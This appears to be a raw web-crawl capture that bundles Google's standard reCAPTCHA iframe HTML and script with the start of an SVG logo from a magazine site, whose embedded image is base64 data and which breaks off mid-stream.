

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TosvULZ4q3ytMvpNGqfQOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975052426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revistadreams.com/images/yootheme/logo-mobile-rdrs.svg
body_size: 17768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<image overflow="visible" width="466" height="466" xlink:href="[data-uri]
AAAuIwAALiMBeKU/dgAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wNi8xOQlJHv4AAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAgAElEQVR4nO3de3wV9Z3/8fecXAgkQBIC
SbiFuwHkIoS7Qqsoilawat21UqTWqn14qfrQ7WNFayt9iLd1rV1t7cqyra1tFbXqLhQFuQlWBRZE
LqEgl3AJkAgJJCHJyfz+8Hfiyck5Icn3nMycyev5ePggzpmTfE4y33nP9zsz37Fs27YFAABaxed0
AQAAxINI/U5fuJXopAIA8DXbtmVZVtjXEoNXSkhIqP8aAID2zrKs+hANZKNlWfL7/fXB6gteWSJE
AQAICB6pDc7J4N6pL3hlQhQAgK9ZltWooxk6xNuoRwoAAL4SrpMZuoyrdgEAaKGwQ7uteTO9WACA
l7Qm11ocpMHdWc6pAgC8pDW5xtAuAAAGzhmkDN8CABAZPVIAQLsVjet+Es+1Quh4ceiMDgAAxLPg
mYsSEhJafJ60VRcbBU+VBABAPAt0DFubba0+R0qPFADgRS3Nt3MGKT1PAEB7EvOhXQAA8DWCFAAA
AwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAY
IEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAA
QQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYI
UgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQ
AgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIU
AAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQA
ABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUA
wABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAA
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
onvvvVdLliyR3+/3XAOyLEt9+/ZV586dnS4FcDXLspSfny/Jm6dASktLtW/fvgbL3PQ5CVIXaOkG
sXPnTt1///367ne/q9WrV6uioqJV38dtwj28e+zYsUpLS3OoIiB+5Ofn66qrrqq/VcxLSktLG81w
5KaOg/d+43EodIM4deqUEhMTlZiYqFOnTqmkpER79+7V1q1btXfvXu3evVsff/yxKisrHao4NkIP
BHr06KHevXtHbDBuncAacMKAAQM0a9YsvfPOO06XEnWnT5/WyZMnGyxzU/snSB3k9/u1bds2ffzx
x5K+Oud55MgRHTt2TImJifL5fCorK1NJSYm++OILbd++Pe57nc3VuXNnXXbZZeratWvEddzSiAA3
SE5OVkFBgbp3767jx487XU5U1dTU6NChQw2Wuan9E6Qx1tQf2+/36/XXX9eCBQsarB886XxLgtPk
vW7Tu3dvXXfdderUqVOj15iUH/hacM+se/fuGjt2rD744AOdPXvW4cqiw7Is1dbWhp283i04R+og
27Yb9biCG0VLg7CpeXjjReCqw4yMDBUUFIR99qJXr0wEWiO4LSQlJWnUqFHq3LmzZ9pIYF/m5nvk
CdIYCw205gRcuKfFtxeBeUTz8vLq7x8FEFnw/qJjx471QRqvB9OR+Hw+134mgrSNhbsy9VzCrRMu
XL0SuHl5ebr66qudLgNwveApQqWvnpQ0evRoT94yVlFRod27dztdRlgEqcNaG37hwtWtR2tNCff5
J06cqJkzZzpQDRBfAqc5Au3I5/OpX79+SklJcbiy6AjeP1RWVrr2cWoEKRwVeuFQSkqKxo0bpy5d
ujhZFhC3OnbsqNTUVKfLiIrgzoHP52v0AAu3IEjhCoEGM2LECI0bNy4ue9eAE8K1lR49ejhQSftF
kMJVLr74Yo0dO9Yz53uBWAvXVnJycpScnOxANe0T95HCFSzLUl5enmbMmOGZYSnAKSkpKfL56Ce1
FX7TcIXExETdddddKigocLoUIK7Zti2/38/pkTZEkMJxiYmJGjt2rG688UZPXrYPtCVOi7Q9ghSO
6927t2677bb6EOVIGmg+2ovzCFI4bsSIEbrmmmvq59WN93mCgbZED9R5XGwER+Xn52v+/PmN5hxm
5wAgXtAjhSMsy1LXrl11xx13aNy4cZIYogIQmZsPrglSxFSkjd+yLF177bW67rrr6tdxc0MB4okX
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
